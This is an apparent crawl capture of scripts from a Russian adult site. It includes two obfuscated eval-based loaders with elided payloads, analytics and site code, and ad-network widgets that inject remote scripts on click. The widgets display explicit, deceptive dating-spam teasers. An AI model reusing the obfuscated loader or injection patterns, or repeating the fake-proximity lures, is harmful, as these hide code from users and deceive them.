var _0xc98e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe8c(d,e,f){var g=_0xc98e[2][_0xc98e[1]](_0xc98e[0]);var h=g[_0xc98e[3]](0,e);var i=g[_0xc98e[3]](0,f);var j=d[_0xc98e[1]](_0xc98e[0])[_0xc98e[10]]()[_0xc98e[9]](function(a,b,c){if(h[_0xc98e[4]](b)!==-1)return a+=h[_0xc98e[4]](b)*(Math[_0xc98e[8]](e,c))},0);var k=_0xc98e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc98e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe8c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",94,"YoXakODFx",24,2,47))

--- FILE ---
content_type: application/x-javascript
request_url: https://fapabelno.org/engine/lazydev/dle_search/lib/dle_search.js.php
body_size: -180
content:
let dleSearchConfig = {
    ajax: 0,
    maximunNews: 5,
    ajaxCategory: 0,
    ajaxTags: 0,
    ajaxXfield: 0,
    url: 0,
    page: window.location.pathname
};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=906049017&t=pageview&_s=1&dl=https%3A%2F%2Ffapabelno.org%2Fbrun%2F155-vlazhnaya-kiska-krasotki.html&ul=en-us%40posix&dt=%D0%92%D0%BB%D0%B0%D0%B6%D0%BD%D0%B0%D1%8F%20%D0%BA%D0%B8%D1%81%D0%BA%D0%B0%20%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%BE%D0%B9%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B9%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8.%20%D0%A4%D0%BE%D1%82%D0%BE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1286180275&gjid=1914402321&cid=1832222393.1765537739&tid=UA-55882243-1&_gid=668059705.1765537739&_r=1&_slc=1&z=1566883942
body_size: -450
content:
2,cG-6QRCNPG03Q

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/island/strong.js?22815&u=null&a=0.5893319087325399
body_size: 11232
content:
	function e3261f54ec_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3261f54ec(teasers) {
		if (document.getElementById('e3261f54ec')) {
			document.getElementById('e3261f54ec').innerHTML = "";
			document.getElementById('e3261f54ec').classList.add('no-pop');
			
			
			document.getElementById('e3261f54ec').setAttribute("onclick", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmouseup", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("onmousedown", "e3261f54ec_cancel_bubbling(event);");
			document.getElementById('e3261f54ec').setAttribute("oncontextmenu", "return false");
			
			
			var e3261f54ec_place = document.getElementById('e3261f54ec');

			var e3261f54ec_table = document.createElement('table');
			e3261f54ec_table.cellPadding = "0";
			e3261f54ec_table.cellSpacing = "2";
			e3261f54ec_table.style.borderSpacing = "2px";
			e3261f54ec_table.style.borderCollapse = "inherit";
			e3261f54ec_table.style.width = "100%";
			e3261f54ec_table.style.margin = "0 auto";
			e3261f54ec_table.style.textAlign = "center";
			e3261f54ec_table.style.backgroundColor = "transparent";
			e3261f54ec_table.style.border = "0px solid #ffffff";
			e3261f54ec_table.style.borderRadius = "0px";
			e3261f54ec_table.style.tableLayout = "fixed";
			e3261f54ec_table.align = "center";
			e3261f54ec_place.appendChild(e3261f54ec_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3261f54ec_tr = document.createElement('tr');
				e3261f54ec_table.appendChild(e3261f54ec_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3261f54ec_td = document.createElement('td');
					e3261f54ec_td.id = "e3261f54ec_c_"+i;
					if (teasers[i][6] == "1"){
						e3261f54ec_td.style.border = "1px solid #df6f78";
						e3261f54ec_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3261f54ec_td.style.border = "0px solid #ffffff";
						e3261f54ec_td.style.backgroundColor = "transparent";
						e3261f54ec_td.setAttribute("onmouseover", "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
						e3261f54ec_td.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e3261f54ec_td.style.padding = "0px";
					e3261f54ec_td.style.borderRadius = "0px";
					e3261f54ec_td.style.textAlign = "center";
					e3261f54ec_td.style.verticalAlign = "top";
					e3261f54ec_td.align = "center";
					e3261f54ec_td.width = "25%";
					e3261f54ec_tr.appendChild(e3261f54ec_td);

					var e3261f54ec_teaser = document.createElement('a');
					e3261f54ec_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3261f54ec_teaser.target = "_blank";
					e3261f54ec_teaser.rel = "nofollow";
					e3261f54ec_teaser.style.textDecoration = "none";
					e3261f54ec_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3261f54ec_teaser.style.zIndex = '1';
					e3261f54ec_teaser.style.position = 'relative';
					e3261f54ec_teaser.style.width = '100%';
					e3261f54ec_td.appendChild(e3261f54ec_teaser);
										
										
					e3261f54ec_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3261f54ec').removeChild(document.getElementById('e3261f54ec').firstChild);

							var e3261f54ec_script     = document.createElement('script');
							e3261f54ec_script.type    = 'text/javascript';
							e3261f54ec_script.charset = 'utf-8';
							e3261f54ec_script.async   = 'true';
							e3261f54ec_script.src     = 'https://adtazwhite.com/bens/vinos.js?22815&u=17655377384976426176&a=' + Math.random();
							document.body.appendChild(e3261f54ec_script);
						}, 1000);
					}
					
					var e3261f54ec_image = document.createElement('div'); 
					e3261f54ec_image.id  = "e3261f54ec_i_c_"+i;
										
					var e3261f54ec_image2 = document.createElement('img');
					e3261f54ec_image2.alt = "";
					e3261f54ec_image2.src = teasers[i][1];
					e3261f54ec_image2.style.width  = "180px";
					e3261f54ec_image2.style.height = "180px";
					e3261f54ec_image.style.overflow = "hidden";
					e3261f54ec_image.appendChild(e3261f54ec_image2);
					
										
					/*e3261f54ec_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3261f54ec_image.style.backgroundSize = 'cover'; 
					e3261f54ec_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3261f54ec_teaser.setAttribute("onmouseover", "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3261f54ec_teaser.setAttribute("onmouseout",  "document.getElementById('e3261f54ec_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3261f54ec_temp_gifimage            = document.createElement('img');
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.src            = teasers[i][5];
						e3261f54ec_temp_gifimage.style.width    = "1px";
						e3261f54ec_temp_gifimage.style.height   = "1px";
						e3261f54ec_temp_gifimage.width          = "1";
						e3261f54ec_temp_gifimage.height         = "1";
						e3261f54ec_temp_gifimage.alt            = "";
						e3261f54ec_temp_gifimage.title          = "";
						e3261f54ec_temp_gifimage.style.position = "fixed";
						e3261f54ec_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3261f54ec_temp_gifimage);
					}
					
					e3261f54ec_image.style.border = "0px solid #ffffff";
					e3261f54ec_image.style.borderRadius = "0px";
					e3261f54ec_image.style.width = "180px"; 
					e3261f54ec_image.style.height = "180px"; 
					e3261f54ec_image.style.position = 'inherit';
					e3261f54ec_image.style.cssFloat = 'none';
					e3261f54ec_image.style.boxSizing = "content-box";
					e3261f54ec_image.style.display = 'inline-block';
					e3261f54ec_image.style.margin = "0px";
					
										
					var e3261f54ec_title = document.createElement('div');
					e3261f54ec_title.innerHTML = teasers[i][2];
					e3261f54ec_title.style.fontSize = "10pt";
					e3261f54ec_title.style.color = "#990000";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textAlign = "center";
					e3261f54ec_title.style.fontFamily = "Arial";
					e3261f54ec_title.style.fontSize = "13px";
					e3261f54ec_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e3261f54ec_title.style.color = "#7a340f";
						e3261f54ec_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_title.style.fontStyle = "normal";
					e3261f54ec_title.style.fontWeight = "bold";
					e3261f54ec_title.style.textDecoration = "none";
					e3261f54ec_title.style.margin = "3px";
					e3261f54ec_title.style.height = "auto";
					e3261f54ec_title.id = "etarg_title_22815_"+i;

					
					var e3261f54ec_description = document.createElement('div');
					e3261f54ec_description.innerHTML = teasers[i][3];
					e3261f54ec_description.style.color = "#000000";
					e3261f54ec_description.style.fontSize = "10pt";
					e3261f54ec_description.style.textAlign = "center";
					e3261f54ec_description.style.fontFamily = "Arial";
					e3261f54ec_description.style.fontSize = "12px";
					e3261f54ec_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e3261f54ec_description.style.color = "#7a340f";
						e3261f54ec_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e3261f54ec_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e3261f54ec_description.style.fontStyle = "normal";
					e3261f54ec_description.style.fontWeight = "normal";
					e3261f54ec_description.style.textDecoration = "none";
					e3261f54ec_description.style.margin = "3px";
					e3261f54ec_description.style.height = "auto";
					e3261f54ec_description.id = "etarg_description_22815_"+i;

					var e3261f54ec_price = document.createElement('div');
					e3261f54ec_price.innerHTML = teasers[i][4];
					e3261f54ec_price.style.color = "#f25100";
					e3261f54ec_price.style.textAlign = "center";
					e3261f54ec_price.style.fontFamily = e3261f54ec_description.style.fontFamily;
					e3261f54ec_price.style.fontSize = e3261f54ec_description.style.fontSize;
					e3261f54ec_price.style.lineHeight = e3261f54ec_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3261f54ec_price.style.color = "#ff7400";
					}
					e3261f54ec_price.style.fontStyle = e3261f54ec_description.style.fontStyle;
					e3261f54ec_price.style.fontWeight = "bold";
					e3261f54ec_price.style.textDecoration = e3261f54ec_description.style.textDecoration;
					e3261f54ec_price.style.height = "auto";

										e3261f54ec_teaser.appendChild(e3261f54ec_title);
					e3261f54ec_teaser.appendChild(e3261f54ec_image);
					e3261f54ec_teaser.appendChild(e3261f54ec_description);
					e3261f54ec_teaser.appendChild(e3261f54ec_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3261f54ec([['https://adtazwhite.com/clicks/MjI4MTVfMjk2MjU0XzIzLjAxNjAzNV8xM18xNzY1NTM3NzM4NDk3NjQyNjE3Nl8yMF8zLjIxLjQ0LjE5Nl4wZWUxYjAzOWRhYjM2MjMxMjcxZDA4OGRhYjMyMGI5ZV4xNC4xMi4xMi4yMDI1','//cs09.adtazwhite.com/content/61303/3485877.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs09.adtazwhite.com/content/61303/3485877.webp','0','//cs09.adtazwhite.com/content/61303/3485877_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMzA3MjE5XzIzLjAyMDEwNl8xM18xNzY1NTM3NzM4NDk3NjQyNjE3Nl8yMF8zLjIxLjQ0LjE5Nl5lZDE4N2I1NzlhOTI0NDVkMjljMTg1ZjM3MDM0NDY0YV4xNC4xMi4xMi4yMDI1','//cs11.adtazwhite.com/content/61303/3518772.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs11.adtazwhite.com/content/61303/3518772.webp','0','//cs11.adtazwhite.com/content/61303/3518772_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMjkyMzU5XzIzLjAwMTJfMTNfMTc2NTUzNzczODQ5NzY0MjYxNzZfMjBfMy4yMS40NC4xOTZeMzVjNmJkODQ0NDE4NjllNmE4YjczZTgwYmU5NDFhYTleMTQuMTIuMTIuMjAyNQ==','//cs09.adtazwhite.com/content/61303/3474192.jpg','Я дрочу на вебку!','Подключайся, подрочим вместе!',' ','//cs09.adtazwhite.com/content/61303/3474192.webp','0','//cs09.adtazwhite.com/content/61303/3474192_2.webp'],['https://adtazwhite.com/clicks/MjI4MTVfMzA3MjE4XzIzLjAyNDc4Nl8xM18xNzY1NTM3NzM4NDk3NjQyNjE3Nl8yMF8zLjIxLjQ0LjE5Nl4xMGZlMTQ0ZTQyZmNlOGUzMzgyOGY2MWE5MjkyYjg4ZV4xNC4xMi4xMi4yMDI1','//cs09.adtazwhite.com/content/61303/3518769.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs09.adtazwhite.com/content/61303/3518769.webp','0','//cs09.adtazwhite.com/content/61303/3518769_2.webp']]);  try { localStorage.setItem('e3261f54ec_uid', '17655377384976426176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://fapabelno.org/templates/fapabeno-light/js/libs.js
body_size: 905
content:
$(document).ready(function(){
	
		var $lineTwo = $('#h-line-two');
		var $heightTwo = $lineTwo.height();
        $lineTwo.wrap("<div style='height:"+ $heightTwo +"px'></div>");

		var $heightFix = $lineTwo.offset().top;
		$(window).scroll(function() {
			if ($(this).scrollTop() > $heightFix){  
				$lineTwo.addClass("");
			  }
			  else{
				$lineTwo.removeClass("");
			  };
		});
	
		var $alert = $('#alert-wrap');
		var ageconfirm=parseInt($.cookie('ageconfirm'))||0;
		var url = $alert.attr("data-source");
		if(ageconfirm!=1){
			$alert.load(url + " #full-text", function() {
				$heightFix = $lineTwo.offset().top;
				$(".yes-but").click(function() {
					$.cookie('ageconfirm',1,{expires:1, path: '/',});
					$(".alert-window").remove();
					$heightFix = $lineTwo.offset().top;
				});
				$('.no-but').click(function(){
					$.cookie('ageconfirm',0,{expires:1, path: '/',});
					window.location.href="http://yandex.ru/";
				});
			});
		};

	$("#show-search").click(function(){
		$("#search-wrap").slideToggle(200);
		$(this).toggleClass('active');
	});
	
	if ($(window).width() < 1220) {
		$lineTwo.find('.h-line-two-inner').append('<div class="show-menu"><i class="fa fa-bars"></i></div>');  
		$(".show-menu").click(function(){
			$(".top-nav").fadeToggle(200);
	});
	};
	
	$("#show-login").click(function(){
		$("#overlay").fadeIn(200);
	});
	
    $('#overlay').append('<i class="fa fa-times overlay-close"></i>');  
    $(".overlay-close").click(function(){
		$("#overlay").fadeOut(200);
	});
	
	
	$("#add-com-but").click(function(){
		$("#addcform").fadeToggle(200);
	});
	
	$(".reply").click(function(){
		$("#addcform").fadeIn(200);
	});
	
    $('body').append('<div id="gotop" title="Наверх"></div>');
    var $gotop=$('#gotop'); 
	$ (window).scroll (function () {
		if ($ (this).scrollTop () > 300) {
			$gotop.fadeIn(200);
		} else {
			$gotop.fadeOut(200);
		}
	});	
	$gotop.click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	


});
/*!
 * jQuery Cookie Plugin v1.3
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
 (function(e,h,j){function k(b){return b}function l(b){return decodeURIComponent(b.replace(m," "))}var m=/\+/g,d=e.cookie=function(b,c,a){if(c!==j){a=e.extend({},d.defaults,a);null===c&&(a.expires=-1);if("number"===typeof a.expires){var f=a.expires,g=a.expires=new Date;g.setDate(g.getDate()+f)}c=d.json?JSON.stringify(c):String(c);return h.cookie=[encodeURIComponent(b),"=",d.raw?c:encodeURIComponent(c),a.expires?"; expires="+a.expires.toUTCString():"",a.path?"; path="+a.path:"",a.domain?"; domain="+
a.domain:"",a.secure?"; secure":""].join("")}c=d.raw?k:l;a=h.cookie.split("; ");f=0;for(g=a.length;f<g;f++){var i=a[f].split("=");if(c(i.shift())===b)return b=c(i.join("=")),d.json?JSON.parse(b):b}return null};d.defaults={};e.removeCookie=function(b,c){return null!==e.cookie(b)?(e.cookie(b,null,c),!0):!1}})(jQuery,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=136915
body_size: 1529
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe52c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe52c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"xdavigkoG",23,8,24))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/school/weight.js?22816&u=null&a=0.12943230826398122
body_size: 11244
content:
	function e240a10414_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe240a10414(teasers) {
		if (document.getElementById('e240a10414')) {
			document.getElementById('e240a10414').innerHTML = "";
			document.getElementById('e240a10414').classList.add('no-pop');
			
			
			document.getElementById('e240a10414').setAttribute("onclick", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("onmouseup", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("onmousedown", "e240a10414_cancel_bubbling(event);");
			document.getElementById('e240a10414').setAttribute("oncontextmenu", "return false");
			
			
			var e240a10414_place = document.getElementById('e240a10414');

			var e240a10414_table = document.createElement('table');
			e240a10414_table.cellPadding = "0";
			e240a10414_table.cellSpacing = "2";
			e240a10414_table.style.borderSpacing = "2px";
			e240a10414_table.style.borderCollapse = "inherit";
			e240a10414_table.style.width = "100%";
			e240a10414_table.style.margin = "0 auto";
			e240a10414_table.style.textAlign = "center";
			e240a10414_table.style.backgroundColor = "transparent";
			e240a10414_table.style.border = "0px solid #ffffff";
			e240a10414_table.style.borderRadius = "0px";
			e240a10414_table.style.tableLayout = "fixed";
			e240a10414_table.align = "center";
			e240a10414_place.appendChild(e240a10414_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e240a10414_tr = document.createElement('tr');
				e240a10414_table.appendChild(e240a10414_tr);

				for (let m = 0; m < 4; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e240a10414_td = document.createElement('td');
					e240a10414_td.id = "e240a10414_c_"+i;
					if (teasers[i][6] == "1"){
						e240a10414_td.style.border = "1px solid #df6f78";
						e240a10414_td.style.backgroundColor = "#fdf8e5";
					} else {
						e240a10414_td.style.border = "0px solid #ffffff";
						e240a10414_td.style.backgroundColor = "transparent";
						e240a10414_td.setAttribute("onmouseover", "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
						e240a10414_td.setAttribute("onmouseout",  "document.getElementById('e240a10414_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e240a10414_td.style.padding = "0px";
					e240a10414_td.style.borderRadius = "0px";
					e240a10414_td.style.textAlign = "center";
					e240a10414_td.style.verticalAlign = "top";
					e240a10414_td.align = "center";
					e240a10414_td.width = "25%";
					e240a10414_tr.appendChild(e240a10414_td);

					var e240a10414_teaser = document.createElement('a');
					e240a10414_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e240a10414_teaser.target = "_blank";
					e240a10414_teaser.rel = "nofollow";
					e240a10414_teaser.style.textDecoration = "none";
					e240a10414_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e240a10414_teaser.style.zIndex = '1';
					e240a10414_teaser.style.position = 'relative';
					e240a10414_teaser.style.width = '100%';
					e240a10414_td.appendChild(e240a10414_teaser);
										
										
					e240a10414_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e240a10414').removeChild(document.getElementById('e240a10414').firstChild);

							var e240a10414_script     = document.createElement('script');
							e240a10414_script.type    = 'text/javascript';
							e240a10414_script.charset = 'utf-8';
							e240a10414_script.async   = 'true';
							e240a10414_script.src     = 'https://adtazwhite.com/bens/vinos.js?22816&u=17655377382755852176&a=' + Math.random();
							document.body.appendChild(e240a10414_script);
						}, 1000);
					}
					
					var e240a10414_image = document.createElement('div'); 
					e240a10414_image.id  = "e240a10414_i_c_"+i;
										
					var e240a10414_image2 = document.createElement('img');
					e240a10414_image2.alt = "";
					e240a10414_image2.src = teasers[i][1];
					e240a10414_image2.style.width  = "180px";
					e240a10414_image2.style.height = "180px";
					e240a10414_image.style.overflow = "hidden";
					e240a10414_image.appendChild(e240a10414_image2);
					
										
					/*e240a10414_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e240a10414_image.style.backgroundSize = 'cover'; 
					e240a10414_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e240a10414_teaser.setAttribute("onmouseover", "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e240a10414_teaser.setAttribute("onmouseout",  "document.getElementById('e240a10414_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e240a10414_temp_gifimage            = document.createElement('img');
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.src            = teasers[i][5];
						e240a10414_temp_gifimage.style.width    = "1px";
						e240a10414_temp_gifimage.style.height   = "1px";
						e240a10414_temp_gifimage.width          = "1";
						e240a10414_temp_gifimage.height         = "1";
						e240a10414_temp_gifimage.alt            = "";
						e240a10414_temp_gifimage.title          = "";
						e240a10414_temp_gifimage.style.position = "fixed";
						e240a10414_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e240a10414_temp_gifimage);
					}
					
					e240a10414_image.style.border = "0px solid #ffffff";
					e240a10414_image.style.borderRadius = "0px";
					e240a10414_image.style.width = "180px"; 
					e240a10414_image.style.height = "180px"; 
					e240a10414_image.style.position = 'inherit';
					e240a10414_image.style.cssFloat = 'none';
					e240a10414_image.style.boxSizing = "content-box";
					e240a10414_image.style.display = 'inline-block';
					e240a10414_image.style.margin = "0px";
					
										
					var e240a10414_title = document.createElement('div');
					e240a10414_title.innerHTML = teasers[i][2];
					e240a10414_title.style.fontSize = "10pt";
					e240a10414_title.style.color = "#990000";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textAlign = "center";
					e240a10414_title.style.fontFamily = "Arial";
					e240a10414_title.style.fontSize = "13px";
					e240a10414_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e240a10414_title.style.color = "#7a340f";
						e240a10414_title.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_title.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_title.style.fontStyle = "normal";
					e240a10414_title.style.fontWeight = "bold";
					e240a10414_title.style.textDecoration = "none";
					e240a10414_title.style.margin = "3px";
					e240a10414_title.style.height = "auto";
					e240a10414_title.id = "etarg_title_22816_"+i;

					
					var e240a10414_description = document.createElement('div');
					e240a10414_description.innerHTML = teasers[i][3];
					e240a10414_description.style.color = "#000000";
					e240a10414_description.style.fontSize = "10pt";
					e240a10414_description.style.textAlign = "center";
					e240a10414_description.style.fontFamily = "Arial";
					e240a10414_description.style.fontSize = "12px";
					e240a10414_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						e240a10414_description.style.color = "#7a340f";
						e240a10414_description.setAttribute("onmouseover", "this.style.color = '#7a340f'");
						e240a10414_description.setAttribute("onmouseout",  "this.style.color = '#7a340f'");
					}
					e240a10414_description.style.fontStyle = "normal";
					e240a10414_description.style.fontWeight = "normal";
					e240a10414_description.style.textDecoration = "none";
					e240a10414_description.style.margin = "3px";
					e240a10414_description.style.height = "auto";
					e240a10414_description.id = "etarg_description_22816_"+i;

					var e240a10414_price = document.createElement('div');
					e240a10414_price.innerHTML = teasers[i][4];
					e240a10414_price.style.color = "#f25100";
					e240a10414_price.style.textAlign = "center";
					e240a10414_price.style.fontFamily = e240a10414_description.style.fontFamily;
					e240a10414_price.style.fontSize = e240a10414_description.style.fontSize;
					e240a10414_price.style.lineHeight = e240a10414_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e240a10414_price.style.color = "#ff7400";
					}
					e240a10414_price.style.fontStyle = e240a10414_description.style.fontStyle;
					e240a10414_price.style.fontWeight = "bold";
					e240a10414_price.style.textDecoration = e240a10414_description.style.textDecoration;
					e240a10414_price.style.height = "auto";

										e240a10414_teaser.appendChild(e240a10414_image);
					e240a10414_teaser.appendChild(e240a10414_title);
					e240a10414_teaser.appendChild(e240a10414_description);
					e240a10414_teaser.appendChild(e240a10414_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe240a10414([['https://adtazwhite.com/clicks/MjI4MTZfMjk2MjU0XzIzLjAxMTIyNDVfMTNfMTc2NTUzNzczODI3NTU4NTIxNzZfMjBfMy4yMS40NC4xOTZeYmVmMzk5NzAwNzc1YWMzY2RiNGIxOTA3MzIwYWQ4ZDleMTQuMTIuMTIuMjAyNQ==','//cs11.adtazwhite.com/content/61303/3485877.jpg','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','//cs11.adtazwhite.com/content/61303/3485877.webp','0','//cs11.adtazwhite.com/content/61303/3485877_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMzA3MjE4XzIzLjAxNzM1MDJfMTNfMTc2NTUzNzczODI3NTU4NTIxNzZfMjBfMy4yMS40NC4xOTZeNTM1OWE1Zjc0MWY5MGQ1NzBhZTcwZTJjZDIzODFkMTBeMTQuMTIuMTIuMjAyNQ==','//cs11.adtazwhite.com/content/61303/3518769.jpg','Взрослая версия TIK-TOK!','✅Без цензуры✅',' ','//cs11.adtazwhite.com/content/61303/3518769.webp','0','//cs11.adtazwhite.com/content/61303/3518769_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMjkyMzU5XzIzLjAwMDg0XzEzXzE3NjU1Mzc3MzgyNzU1ODUyMTc2XzIwXzMuMjEuNDQuMTk2XjBiNTI5ZDI0ZmI1Y2I5M2I3MWZjMWU2NzNmZDVhMjdlXjE0LjEyLjEyLjIwMjU=','//cs11.adtazwhite.com/content/61303/3474192.jpg','Я дрочу на вебку!','Подключайся, подрочим вместе!',' ','//cs11.adtazwhite.com/content/61303/3474192.webp','0','//cs11.adtazwhite.com/content/61303/3474192_2.webp'],['https://adtazwhite.com/clicks/MjI4MTZfMzA3MjE5XzIzLjAxNDA3NDJfMTNfMTc2NTUzNzczODI3NTU4NTIxNzZfMjBfMy4yMS40NC4xOTZeN2NkNmI4ZmI4ZTQyY2M5NmM4YjZmOWI2MDMyOGVjOWFeMTQuMTIuMTIuMjAyNQ==','//cs10.adtazwhite.com/content/61303/3518772.jpg','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','//cs10.adtazwhite.com/content/61303/3518772.webp','0','//cs10.adtazwhite.com/content/61303/3518772_2.webp']]);  try { localStorage.setItem('e240a10414_uid', '17655377382755852176'); } catch (e) {}